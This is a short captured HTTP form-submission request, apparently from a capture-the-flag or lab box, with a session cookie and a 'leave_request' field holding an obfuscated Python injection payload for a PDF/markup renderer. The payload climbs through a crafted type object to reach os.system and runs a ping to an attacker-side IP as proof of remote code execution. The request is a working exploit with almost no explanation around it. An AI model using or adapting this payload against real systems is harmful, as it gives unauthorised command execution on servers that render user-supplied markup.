 Cookie: session=
.eJwljjkOwzAMBP_COoVIipc_Y-hE0spxFeTvEZB2sJidD5xzjesJx3vd4wHnq8MBaqTeixcfKX
JC17qBqLNUFCHDIE7RiquVjhQ0Z2Lbew-mqYY11y6cNGH0jJlGKLbcxK2gOkqu28rNSGJ_dHfh2
ciy0kjKsEPua6x_DcL3B6CpK8o.aAIHAg.V7JiKZ0Lg3Zhy_5NvfIZs41Sr80
Connection: keep-alive
------WebKitFormBoundarye39EG1X2fX25s6Es
Content-Disposition: form-data; name="time_interval"
2025-04-19 to 2025-04-25
------WebKitFormBoundarye39EG1X2fX25s6Es
Content-Disposition: form-data; name="leave_request"
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('ping
10.10.14.20') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1,
'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate()
and self.mutated < 0 and str(self) == x, 'mutate': lambda self:
{setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self:
hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>